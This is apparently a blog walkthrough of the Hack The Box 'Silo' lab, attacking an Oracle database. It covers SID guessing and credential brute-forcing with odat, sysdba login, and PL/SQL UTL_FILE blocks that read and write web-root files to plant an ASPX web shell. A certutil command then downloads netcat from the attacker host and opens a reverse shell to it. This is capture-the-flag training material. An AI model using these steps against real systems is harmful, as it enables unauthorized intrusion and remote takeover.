HTB - Silo Oracle
Walkthrough
We see port 1521 is open with the banner Oracle. Lets use /opt/odat.py to find out more.
Step 1 - Find a valid SID
python3 odat.py sidguesser -s 10.10.10.82 -p 1521
odat finds that XE and XEDB are valid SIDs. Lets use XE.
Step 2 - Bruteforce the Username and Password
python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file userpass.txt
The userpass.txt file can be found here
Step 3 - Login as scott/tiger
sqlplus64 scott/tiger@10.10.10.82:1521/XE
sqlplus64 scott/tiger@10.10.10.82:1521/XE as sysdba
^ as sysdba is like sudo.
Commands below to check privs
SELECT * FROM Session_privs; SELECT * FROM User_Role_privs;
Step 4 - Read File
set serveroutput on
Make sure serveroutput is on or nothing will show.
declare
f utl_file.file_type;
s varchar(200);
begin
f := utl_file.fopen('/inetpub/wwwroot', 'iisstart.htm', 'R');
utl_file.get_line(f,s);
utl_file.fclose(f);
dbms_output.put_line(s);
end;
/
Make sure to type in / to execute the Oracle command
Step 5 - Write File on WebServer
declare
f utl_file.file_type;
s varchar(5000) := 'hello world';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt', 'W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
/
Use shell.aspx cmdasp-oneliner and upload to server using the same command up above. Copy and paste the shell into the s varchar(5000) := 'SHELL'
Step 6 - Get Shell
Go to shell.aspx and type the following commands:
certutil -f -urlcache http://10.10.14.2/nc.exe C:\temp\nc.exe C:\temp\nc.exe 10.10.14.2 4444 -e C:\Windows\System32\cmd.exe










Comments
Post a Comment